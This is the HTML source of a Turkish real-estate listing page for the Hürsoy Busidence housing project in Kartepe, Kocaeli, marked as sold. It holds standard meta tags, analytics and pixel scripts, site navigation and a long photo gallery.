

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/hursoy-busidence
body_size: 17619
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Hürsoy Busidence Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Hürsoy Busidence, Kartepe, Kocaeli konut projesi ile ilgili fiyatlar ve tüm detaylar. Hürsoy İnşaat&#039;ın hayata geçirdiği Hürsoy Busidence projesi 4 bin 54 metrekarelik arsa üzerine kuruluyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/hursoy-busidence" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Kocaeli Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Kartepe Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/kartepe-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Hürsoy Busidence",
                "item": "https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/hursoy-busidence" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Hürsoy İnşaat" />
    <meta name="twitter:title" content="Hürsoy Busidence" />
    <meta name="twitter:description" content="Hürsoy Busidence, Kartepe, Kocaeli konut projesi ile ilgili fiyatlar ve tüm detaylar. Hürsoy İnşaat&#039;ın hayata geçirdiği Hürsoy Busidence projesi 4 bin 54 metrekarelik arsa üzerine kuruluyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/11/06/700x466/cce4f253-3f18-4c17-af5c-df2766db0cbb.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/hursoy-busidence">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Hürsoy Busidence">
    <meta property="og:description" content="Hürsoy Busidence, Kartepe, Kocaeli konut projesi ile ilgili fiyatlar ve tüm detaylar. Hürsoy İnşaat&#039;ın hayata geçirdiği Hürsoy Busidence projesi 4 bin 54 metrekarelik arsa üzerine kuruluyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/11/06/700x466/cce4f253-3f18-4c17-af5c-df2766db0cbb.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri"><i class="icofont-rounded-right"></i> Kocaeli</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/kartepe-konut-projeleri"><i class="icofont-rounded-right"></i> Kartepe</a></li>
                        <li><i class="icofont-rounded-right"></i> Hürsoy Busidence</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Hürsoy Busidence</h1>
                            <h3 style="color: #c73030">SATIŞI TAMAMLANDI</h3>
                            <span><i class="lni-map-marker"></i> Kocaeli / Kartepe</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/2d575e26-e503-4d78-b227-b57850a4674f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/2d575e26-e503-4d78-b227-b57850a4674f.jpg " alt="Hürsoy Busidence - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/f6c1a3c1-017a-4555-9694-bd2aee22c7a8.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/f6c1a3c1-017a-4555-9694-bd2aee22c7a8.jpg " alt="Hürsoy Busidence - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/8f7d9f43-135a-4a02-b91d-9c3bd02e9e1e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/8f7d9f43-135a-4a02-b91d-9c3bd02e9e1e.jpg " alt="Hürsoy Busidence - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/9bbfe100-a9bf-4411-8407-75a4fcd3b5a5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/9bbfe100-a9bf-4411-8407-75a4fcd3b5a5.jpg " alt="Hürsoy Busidence - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/f56a563f-768d-473b-ad6f-3ae1215ff3ab.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/f56a563f-768d-473b-ad6f-3ae1215ff3ab.jpg " alt="Hürsoy Busidence - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/16f80cdb-3e9a-4a5e-b23a-b8c0848ae6ec.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/16f80cdb-3e9a-4a5e-b23a-b8c0848ae6ec.jpg " alt="Hürsoy Busidence - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/ae1e1b8d-1006-4fca-88ae-b06b942dce9e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/ae1e1b8d-1006-4fca-88ae-b06b942dce9e.jpg " alt="Hürsoy Busidence - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/a57c65d9-d137-4b49-9190-14fd0628e519.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/a57c65d9-d137-4b49-9190-14fd0628e519.jpg " alt="Hürsoy Busidence - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4dd63613-af08-4c77-9429-575d0c2fec3e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4dd63613-af08-4c77-9429-575d0c2fec3e.jpg " alt="Hürsoy Busidence - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/d08ba953-8e24-455f-8a98-d3c3dfffd8c4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/d08ba953-8e24-455f-8a98-d3c3dfffd8c4.jpg " alt="Hürsoy Busidence - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4ff16eb9-f912-427c-a00d-742bfe7b9d7d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4ff16eb9-f912-427c-a00d-742bfe7b9d7d.jpg " alt="Hürsoy Busidence - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/63d148c0-210d-4e7f-b8e6-125940707da4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/63d148c0-210d-4e7f-b8e6-125940707da4.jpg " alt="Hürsoy Busidence - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/20435206-0c29-4249-a1fd-160597b279ff.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/20435206-0c29-4249-a1fd-160597b279ff.jpg " alt="Hürsoy Busidence - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/d5d4b525-19a9-43bb-b13b-553478755995.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/d5d4b525-19a9-43bb-b13b-553478755995.jpg " alt="Hürsoy Busidence - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/a733b346-68d5-49cf-9e71-9b4bcca48a72.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/a733b346-68d5-49cf-9e71-9b4bcca48a72.jpg " alt="Hürsoy Busidence - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/cde1e6c3-a82f-4f8d-a34c-5bda6b2b2920.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/cde1e6c3-a82f-4f8d-a34c-5bda6b2b2920.jpg " alt="Hürsoy Busidence - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/e413d29d-3ef6-4dce-b43c-10c225121d43.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/e413d29d-3ef6-4dce-b43c-10c225121d43.jpg " alt="Hürsoy Busidence - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/17b79bf7-84a3-4fef-b63b-833360d194ca.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/17b79bf7-84a3-4fef-b63b-833360d194ca.jpg " alt="Hürsoy Busidence - 18"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/87fbdc79-7e73-4597-9e0e-59443150e28a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/87fbdc79-7e73-4597-9e0e-59443150e28a.jpg " alt="Hürsoy Busidence - 19"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/2a9e0ec9-9d7d-42cd-b981-d426dc1e0c24.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/2a9e0ec9-9d7d-42cd-b981-d426dc1e0c24.jpg " alt="Hürsoy Busidence - 20"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/e2eae2e0-f61b-4d12-8b81-0181b4acaa80.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/e2eae2e0-f61b-4d12-8b81-0181b4acaa80.jpg " alt="Hürsoy Busidence - 21"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4fc2771a-1549-40ff-a27e-97d9109fc6c3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4fc2771a-1549-40ff-a27e-97d9109fc6c3.jpg " alt="Hürsoy Busidence - 22"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/2d575e26-e503-4d78-b227-b57850a4674f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/2d575e26-e503-4d78-b227-b57850a4674f.jpg " alt="Hürsoy Busidence - 23"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/f6c1a3c1-017a-4555-9694-bd2aee22c7a8.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/f6c1a3c1-017a-4555-9694-bd2aee22c7a8.jpg " alt="Hürsoy Busidence - 24"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/8f7d9f43-135a-4a02-b91d-9c3bd02e9e1e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/8f7d9f43-135a-4a02-b91d-9c3bd02e9e1e.jpg " alt="Hürsoy Busidence - 25"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/9bbfe100-a9bf-4411-8407-75a4fcd3b5a5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/9bbfe100-a9bf-4411-8407-75a4fcd3b5a5.jpg " alt="Hürsoy Busidence - 26"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/f56a563f-768d-473b-ad6f-3ae1215ff3ab.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/f56a563f-768d-473b-ad6f-3ae1215ff3ab.jpg " alt="Hürsoy Busidence - 27"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/16f80cdb-3e9a-4a5e-b23a-b8c0848ae6ec.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/16f80cdb-3e9a-4a5e-b23a-b8c0848ae6ec.jpg " alt="Hürsoy Busidence - 28"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/ae1e1b8d-1006-4fca-88ae-b06b942dce9e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/ae1e1b8d-1006-4fca-88ae-b06b942dce9e.jpg " alt="Hürsoy Busidence - 29"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/a57c65d9-d137-4b49-9190-14fd0628e519.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/a57c65d9-d137-4b49-9190-14fd0628e519.jpg " alt="Hürsoy Busidence - 30"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4dd63613-af08-4c77-9429-575d0c2fec3e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4dd63613-af08-4c77-9429-575d0c2fec3e.jpg " alt="Hürsoy Busidence - 31"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/d08ba953-8e24-455f-8a98-d3c3dfffd8c4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/d08ba953-8e24-455f-8a98-d3c3dfffd8c4.jpg " alt="Hürsoy Busidence - 32"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4ff16eb9-f912-427c-a00d-742bfe7b9d7d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4ff16eb9-f912-427c-a00d-742bfe7b9d7d.jpg " alt="Hürsoy Busidence - 33"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/63d148c0-210d-4e7f-b8e6-125940707da4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/63d148c0-210d-4e7f-b8e6-125940707da4.jpg " alt="Hürsoy Busidence - 34"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/20435206-0c29-4249-a1fd-160597b279ff.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/20435206-0c29-4249-a1fd-160597b279ff.jpg " alt="Hürsoy Busidence - 35"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/d5d4b525-19a9-43bb-b13b-553478755995.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/d5d4b525-19a9-43bb-b13b-553478755995.jpg " alt="Hürsoy Busidence - 36"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/a733b346-68d5-49cf-9e71-9b4bcca48a72.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/a733b346-68d5-49cf-9e71-9b4bcca48a72.jpg " alt="Hürsoy Busidence - 37"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/cde1e6c3-a82f-4f8d-a34c-5bda6b2b2920.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/cde1e6c3-a82f-4f8d-a34c-5bda6b2b2920.jpg " alt="Hürsoy Busidence - 38"></a>
